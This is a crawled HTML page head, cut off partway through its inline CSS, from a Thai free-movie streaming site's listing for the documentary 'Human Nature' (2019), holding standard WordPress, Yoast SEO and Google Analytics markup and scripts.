

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nung-free.com/human-nature-%E0%B8%A1%E0%B8%99%E0%B8%B8%E0%B8%A9%E0%B8%A2%E0%B9%8C-%E0%B8%98%E0%B8%A3%E0%B8%A3%E0%B8%A1%E0%B8%8A%E0%B8%B2%E0%B8%95%E0%B8%B4%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%94%E0%B8%B1/
body_size: 15790
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8PNRMTQ13J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8PNRMTQ13J');
</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Human Nature มนุษย์ ธรรมชาติหรือดัดแปลง (2019) - ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE</title>
	<link rel="canonical" href="https://nung-free.com/human-nature-มนุษย์-ธรรมชาติหรือดั/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Human Nature มนุษย์ ธรรมชาติหรือดัดแปลง (2019) - ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE" />
	<meta property="og:url" content="https://nung-free.com/human-nature-มนุษย์-ธรรมชาติหรือดั/" />
	<meta property="og:site_name" content="ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE" />
	<meta property="article:published_time" content="2020-08-22T12:50:58+00:00" />
	<meta property="og:image" content="https://nung-free.com/wp-content/uploads/2020/08/MV5BODM1MzM2MzEtMTgyZS00NjAzLWE3ZmItNGNiZjY0MWNmMjlmXkEyXkFqcGdeQXVyOTM5NzYzNTU@._V1_UX182_CR00182268_AL_.jpg" />
	<meta property="og:image:width" content="182" />
	<meta property="og:image:height" content="268" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ดูหนังออนไลน์ฟรี NUNG-FREE" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ดูหนังออนไลน์ฟรี NUNG-FREE" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nung-free.com/human-nature-%e0%b8%a1%e0%b8%99%e0%b8%b8%e0%b8%a9%e0%b8%a2%e0%b9%8c-%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%94%e0%b8%b1/#article","isPartOf":{"@id":"https://nung-free.com/human-nature-%e0%b8%a1%e0%b8%99%e0%b8%b8%e0%b8%a9%e0%b8%a2%e0%b9%8c-%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%94%e0%b8%b1/"},"author":{"name":"ดูหนังออนไลน์ฟรี NUNG-FREE","@id":"https://nung-free.com/#/schema/person/3da8c38bed2ea108a01646cc43b5f7a1"},"headline":"Human Nature มนุษย์ ธรรมชาติหรือดัดแปลง (2019)","datePublished":"2020-08-22T12:50:58+00:00","dateModified":"2020-08-22T12:50:58+00:00","mainEntityOfPage":{"@id":"https://nung-free.com/human-nature-%e0%b8%a1%e0%b8%99%e0%b8%b8%e0%b8%a9%e0%b8%a2%e0%b9%8c-%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%94%e0%b8%b1/"},"wordCount":2,"commentCount":0,"publisher":{"@id":"https://nung-free.com/#organization"},"image":{"@id":"https://nung-free.com/human-nature-%e0%b8%a1%e0%b8%99%e0%b8%b8%e0%b8%a9%e0%b8%a2%e0%b9%8c-%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%94%e0%b8%b1/#primaryimage"},"thumbnailUrl":"https://nung-free.com/wp-content/uploads/2020/08/MV5BODM1MzM2MzEtMTgyZS00NjAzLWE3ZmItNGNiZjY0MWNmMjlmXkEyXkFqcGdeQXVyOTM5NzYzNTU@._V1_UX182_CR00182268_AL_.jpg","articleSection":["Documentary สารคดี"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://nung-free.com/human-nature-%e0%b8%a1%e0%b8%99%e0%b8%b8%e0%b8%a9%e0%b8%a2%e0%b9%8c-%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%94%e0%b8%b1/","url":"https://nung-free.com/human-nature-%e0%b8%a1%e0%b8%99%e0%b8%b8%e0%b8%a9%e0%b8%a2%e0%b9%8c-%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%94%e0%b8%b1/","name":"Human Nature มนุษย์ ธรรมชาติหรือดัดแปลง (2019) - ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE","isPartOf":{"@id":"https://nung-free.com/#website"},"primaryImageOfPage":{"@id":"https://nung-free.com/human-nature-%e0%b8%a1%e0%b8%99%e0%b8%b8%e0%b8%a9%e0%b8%a2%e0%b9%8c-%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%94%e0%b8%b1/#primaryimage"},"image":{"@id":"https://nung-free.com/human-nature-%e0%b8%a1%e0%b8%99%e0%b8%b8%e0%b8%a9%e0%b8%a2%e0%b9%8c-%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%94%e0%b8%b1/#primaryimage"},"thumbnailUrl":"https://nung-free.com/wp-content/uploads/2020/08/MV5BODM1MzM2MzEtMTgyZS00NjAzLWE3ZmItNGNiZjY0MWNmMjlmXkEyXkFqcGdeQXVyOTM5NzYzNTU@._V1_UX182_CR00182268_AL_.jpg","datePublished":"2020-08-22T12:50:58+00:00","dateModified":"2020-08-22T12:50:58+00:00","breadcrumb":{"@id":"https://nung-free.com/human-nature-%e0%b8%a1%e0%b8%99%e0%b8%b8%e0%b8%a9%e0%b8%a2%e0%b9%8c-%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%94%e0%b8%b1/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nung-free.com/human-nature-%e0%b8%a1%e0%b8%99%e0%b8%b8%e0%b8%a9%e0%b8%a2%e0%b9%8c-%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%94%e0%b8%b1/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nung-free.com/human-nature-%e0%b8%a1%e0%b8%99%e0%b8%b8%e0%b8%a9%e0%b8%a2%e0%b9%8c-%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%94%e0%b8%b1/#primaryimage","url":"https://nung-free.com/wp-content/uploads/2020/08/MV5BODM1MzM2MzEtMTgyZS00NjAzLWE3ZmItNGNiZjY0MWNmMjlmXkEyXkFqcGdeQXVyOTM5NzYzNTU@._V1_UX182_CR00182268_AL_.jpg","contentUrl":"https://nung-free.com/wp-content/uploads/2020/08/MV5BODM1MzM2MzEtMTgyZS00NjAzLWE3ZmItNGNiZjY0MWNmMjlmXkEyXkFqcGdeQXVyOTM5NzYzNTU@._V1_UX182_CR00182268_AL_.jpg","width":182,"height":268},{"@type":"BreadcrumbList","@id":"https://nung-free.com/human-nature-%e0%b8%a1%e0%b8%99%e0%b8%b8%e0%b8%a9%e0%b8%a2%e0%b9%8c-%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%94%e0%b8%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nung-free.com/"},{"@type":"ListItem","position":2,"name":"Human Nature มนุษย์ ธรรมชาติหรือดัดแปลง (2019)"}]},{"@type":"WebSite","@id":"https://nung-free.com/#website","url":"https://nung-free.com/","name":"ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE","description":"หนังใหม่ ดูหนังออนไลน์ 037HD หนังเกาหลี doomovie หนัง HD ดูหนังออนไลน์ใหม่ ดูหนังออนไลน์ฟรี หนังใหม่ ดูหนัง HD หนังออนไลน์ 037","publisher":{"@id":"https://nung-free.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nung-free.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://nung-free.com/#organization","name":"ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE","url":"https://nung-free.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nung-free.com/#/schema/logo/image/","url":"https://nung-free.com/wp-content/uploads/2023/11/cropped-nung-free-logo.png","contentUrl":"https://nung-free.com/wp-content/uploads/2023/11/cropped-nung-free-logo.png","width":436,"height":100,"caption":"ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE"},"image":{"@id":"https://nung-free.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://nung-free.com/#/schema/person/3da8c38bed2ea108a01646cc43b5f7a1","name":"ดูหนังออนไลน์ฟรี NUNG-FREE","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nung-free.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5becb80cc69ee54a69ba4c7da2859014?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5becb80cc69ee54a69ba4c7da2859014?s=96&d=mm&r=g","caption":"ดูหนังออนไลน์ฟรี NUNG-FREE"},"url":"https://nung-free.com/author/adminvipmovie4k/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE &raquo; Feed" href="https://nung-free.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nung-free.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://nung-free.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nung-free.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: 